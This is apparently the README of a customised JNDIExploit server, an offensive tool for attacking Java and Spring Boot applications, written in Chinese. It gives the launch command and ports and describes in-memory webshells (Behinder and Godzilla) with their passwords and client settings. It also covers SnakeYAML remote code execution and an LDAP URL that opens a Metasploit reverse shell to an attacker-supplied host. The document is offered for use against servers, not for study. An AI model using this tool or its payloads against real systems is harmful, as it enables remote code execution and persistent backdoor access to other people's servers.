 添加内容
添加内容是为了支持SpringBootExploit工具，是定制版的服务端。
1. 启动方式：java -jar JNDIExploit-1.3-SNAPSHOT.jar 默认绑定127.0.0.1 LDAP 绑定 1389 HTTP Server 绑定3456
2. 根目录下BehinderFilter.class是内存马 /ateam 密码是ateamnb
3. data/behinder3.jar 是为了支持SnakYaml RCE
4. 添加HTTPServer处理更多的请求，为了更好支持SpringBootExploit工具
5. 将文件放在data目录下，通过HTTPServer可以访问文件内容如同python的HTTPServer
添加内容2
新增哥斯拉内存马
• 支持引用类远程加载方式打入（Basic路由）
• 支持本地工厂类方式打入 （TomcatBypass路由）
哥斯拉客户端配置：
密码：pass1024
密钥：key
有效载荷：JavaDynamicPayload
加密器：JAVA_AES_BASE64
修复之前版本中的一些问题，冰蝎内存马现已直接可用冰蝎客户端直连
新增msf上线支持
• 支持tomcatBypass路由直接上线msf：
使用msf的java/meterpreter/reverse_tcp开启监听
ldap://127.0.0.1:1389/TomcatBypass/Meterpreter/[msfip]/[msfport]